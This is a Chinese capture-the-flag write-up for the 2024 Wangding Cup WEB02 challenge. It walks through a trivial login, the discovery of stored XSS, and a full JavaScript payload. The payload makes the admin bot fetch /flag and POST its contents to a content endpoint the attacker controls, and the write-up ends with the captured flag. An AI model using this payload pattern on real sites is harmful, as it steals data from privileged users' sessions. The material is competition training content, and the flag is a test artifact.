2024网鼎杯web题解
赛题名称:WEB02
解题步骤(WriteUp)

第一步:登录
随便输入就能登陆

第二步:测试
登陆后简单试探发现可以xss

但是测试发现不能出网
我们没发把想要的内容弹到我们的服务器上
第三步:改变思路编写脚本
但是我们可以利用boss将想要的内容提交到我们所设置的模块里
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>Content Display</title>
</head>
<body>
<div id="flag-content">Loading...</div>
<div id="response"></div> <!-- 添加一个用于显示POST响应的div -->
<script>
fetch('/flag')
.then(response => {
if (!response.ok) {
throw new Error('Network response was not ok');
}
return response.text(); // 获取响应文本
})
.then(data => {
document.getElementById('flag-content').innerText = data;
return fetch('/content/917420be0d2e454937b1001cfad79b29', {
method: 'POST',
headers: {
'Content-Type': 'application/x-www-form-urlencoded'
},
body: new URLSearchParams({ content: data })
});
})
.then(response => {
if (!response.ok) {
throw new Error('Network response was not ok for POST');
}
return response.text();
})
.then(postResponse => {
document.getElementById('response').innerText = postResponse;
console.log('POST response:', postResponse);
})
.catch(error => {
console.error('Error:', error);
document.getElementById('flag-content').innerText = 'Error loading content';
document.getElementById('response').innerText = 'Error sending request.';
});
</script>
</body>
</html>
拷打ai就可以帮我们跑出脚本

第四步:发包
但是要注意要在bp里发包提交

再点击提交
之后出来刷新页面即可

wdflag{4y57t70tswbtzk0n67kqnbhc3vtkzvac}

